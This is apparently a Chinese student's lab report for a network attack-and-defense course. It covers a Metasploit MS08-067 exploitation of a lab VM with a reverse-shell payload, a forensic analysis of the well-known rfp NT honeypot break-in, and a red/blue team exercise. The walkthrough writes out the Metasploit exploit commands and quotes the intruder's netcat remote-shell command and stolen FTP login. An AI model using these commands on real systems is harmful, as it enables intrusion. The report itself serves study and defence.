20212919 2021-2022-2 《网络攻防实践》实践6报告

20212919 2021-2022-2 《网络攻防实践》实践6报告

1.实践内容

Metasploit:是一款开源安全漏洞检测工具,附带数百个已知的软件漏洞,并保持频繁更新。被安全社区冠以“可以黑掉整个宇宙”之名的强大渗透测试框架。

渗透攻击(Exploit):指由攻击者或渗透测试者利用一个系统、应用或服务中的安全漏洞,所进行的攻击行为。

计算机取证:是指运用计算机辨析技术,对计算机犯罪行为进行分析以确认罪犯及计算机证据,并据此提起诉讼。也就是针对计算机入侵与犯罪,进行证据获取、保存、分析和出示。计算机证据指在计算机系统运行过程中产生的以其记录的内容来证明案件事实的电磁记录物。从技术上而言。计算机取证是一个对受侵计算机系统进行扫描和破解,以对入侵事件进行重建的过程。可理解为“从计算机上提取证据”即:获取、保存、分析、出示、提供的证据必须可信。

(1)动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透统计实验

具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

(2)取证分析实践:解码一次成功的NT系统破解攻击。

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

(3)团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

2.实践过程

(1)动手实践Metasploit windows attacker



| 虚拟机 | IP |

|---|---|

| Kali | 192.168.200.10 |

| Win2kServer | 192.168.200.122 |

连通性测试用Win2kServer ping kali显示成功。



在kali中输入msfconsole进入metasploit。



输入命令search ms08_067查找ms08_067漏洞



使用命令:use exploit/windows/smb/ms08_067_netapi使用相关攻击脚本。



用show payloads列举出所有可用的攻击负载。



执行命令:set PAYLOAD generic/shell_reverse_tcp选择你要用的攻击负载模块,然后show options显示我们需要在攻击前需要设置的数据。



按照靶机RHOST,攻击机LHOST的原则配置IP,输入命令set RHOST 192.168.200.122设置要攻击的IP,输入命令set LHOET 192.168.200.10设置本机。



输入命令exploit进行攻击,出现会话连接即攻击成功。







在kali上执行ipconfig/all得到如下图所示,查询到了靶机的IP。

在winxp上同样执行ipconfig/all,与kali的结果对比,由此渗透攻击成功。

(2)取证分析实践:解码一次成功的NT系统破解攻击。

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

攻击者使用了什么破解工具进行攻击:



首先用wireshark打开snort-0204@0117.log文件。



使用ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106进行筛选,可以发现攻击者一开始进行了HTTP访问。在这里也可以看到客户端的操作系统等内容。

其中包含了客户端的操作系统等信息。



点开117数据包,发现攻击者访问了boot.ini文件,同时%C0%AF字符为/的Unicode编码,可以分析得到为Unicode攻击。

随后观察到编号130和编号140中攻击者试图向服务器获取msadcs.dll文件,针对msadcs.dll中RDS漏洞(MS02-065)的msadc.pl/msadc2.pl 渗透攻击工具进行了攻击。



右键149数据包TCP数据流,追踪tcp,发现其中包含了select * from xxx的sql注入攻击,并且还有字符串ADM!ROX!YOUR!WORLD的出现,得攻击者利用名为msadc2.pl工具发起的攻击。

攻击者如何使用这个破解工具进入并控制了系统:

追踪其中的299数据包TCP数据流,可以发现攻击者尝试连入FTP服务,但没有正确输入账号密码,说明这次攻击是一个失败的攻击。



追踪其中的1107数据包TCP数据流,可以发现攻击者使用用户名 johna2k ,密码 haxedj00,成功连接FTP服务。

跟踪第1224文件TCP数据流,攻击者通过执行命令“cmd1.exe /c nc -l -p 6969 -e cmd1.exe”连接6969端口,获得了访问权限,进入了交互式控制阶段。

攻击者获得系统访问权限后做了什么:





以tcp.port == 6969过滤,追踪第1282个连接的tcp流,可以看到攻击者修改各种文件,并通过pdump、samdump、net命令、rdisk命令等提权为管理员,最后还删除了ftpcom文件等痕迹。

筛选tcp.stream eq 113,在第1361个包的数据流中,攻击者使用SQl注入在靶机系统目录下生成一个文件。

筛选tcp.stream eq 131,查看第2339个包追踪http流,看到ADD意味着提升权限。

第1282个包追踪tcp流,攻击者放弃了pdump提取Administrator口令密文并删除了samdump和pdump。

下拉可以看到攻击者exit。

我们如何防止这样的攻击:

这个攻击事件中被利用的两个漏洞为RDS和Unicode漏洞,防范方法有:

1.要及时升级系统,修复相关漏洞。

2.安装windows NT系统时不要使用默认WINNT路径

3.开启系统或软件自带的防火墙。

4.使用 IIS Lockdown 和 URLScan 等工具加强 web server





你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

答:攻击者已经意识到了这是一个蜜罐主机,攻击者创建文件并输入:C:>echo best honeypot i've seen till now 😃 > rfp.txt,表明他已经意识到了。



(3)团队对抗实践:windows系统远程渗透攻击和分析。

| 虚拟机 | IP |

|---|---|

| Kali | 192.168.200.10 |

| Win2kServer | 192.168.200.122 |

使用kali虚拟机作为攻击机(20212919wyt),使用漏洞为实践一的MS08-067漏洞,相关ip如上表所示

攻方使用metasploit选择漏洞进行攻击,获得控制权。

打开wiresshark,可以看出攻击者ip地址192.168.200.10,端口4444,靶机ip地址192.168.200.122,端口1055等信息

如下图执行exploit成功后,在靶机中创建名字为攻击者学号姓名的文件夹。

攻击方创建的包含攻击方信息文件夹如图所示:

攻击方输入ipconfig

wireshark中可以捕捉到刚刚输入的命令

3.学习中遇到的问题及解决

- 问题1:追踪tcp流的时候不太清楚如何操作 。

- 问题1解决方案:上网查找教程,右键要追踪的数据包follow tcp即可。

- 问题2:分析log的时候不熟悉各种协议的格式,花费较多时间

- 问题2解决方案:通过百度查询协议的细节以及询问同学解决

4.实践总结

此次试验过程相对复杂,主要在使用wireshark分析包,其中找数据包的过程很繁琐,实验学习windows远程渗透攻击以及取证分析,让我对这方面知识有了更深刻的理解,过程中主要遇到的问题还是操作不够熟练,比如如何追踪数据流等。

浙公网安备 33010602011771号

浙公网安备 33010602011771号